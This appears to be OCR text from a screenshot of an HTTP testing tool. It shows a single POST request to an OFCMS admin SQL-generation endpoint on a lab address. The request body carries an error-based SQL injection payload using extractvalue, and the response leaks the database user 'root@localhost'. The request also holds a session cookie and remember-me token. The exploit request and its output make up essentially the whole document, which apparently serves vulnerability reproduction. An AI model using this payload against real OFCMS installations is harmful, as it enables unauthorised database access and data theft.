 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
1 POST /ofcms_admin_war/admin/system/generate/create.json?sqlid= HTTP/1.1
2 Host ? : 192.168.200.1:8081
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Referer: http://192.168.200.1:8081/ofcms_admin_war/admin/f.html?p=system/generate/add.html
6 Pragma: no-cache
7 X-Requested-With: XMLHttpRequest
8 Cache-Control: no-cache
9 Cookie: JSESSIONID=841ECE452E9435B9841757B74BD7A2C5;
remember-me=YWRtaW46MTc1NDQ2MTA0NTU1Mzo5ZjUzMDA0MzMxMTNlNzNiN2U2MDk5Njc0MDc2MjhkZA
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Origin: http://192.168.200.1:8081
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 Accept: application/json, text/javascript, */*; q=0.01
14 Content-Length auto : 7
15
16 sql={{urlenc(UPDATE of_cms_access SET  access_ip=extractvalue(1,concat(0x7e,(SELECT user
()),0x7e));)}}
Responses 125bytes / 52ms 美化 编码 请输入定位响应 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 06 Aug 2025 05:55:38 GMT
8 Content-Length: 139
9
10 {
11 "msg": "java.sql.SQLException: XPATH syntax error: '~root@localhost~'",
12 "code": "处理失败请稍后重试!",
13 "success": false
14 }
15
远端地址:127.0.0.1:10809; 响应时
间:52ms; 总耗时:56ms; URL:htt
p://192.168.200.1:8081/ofcm...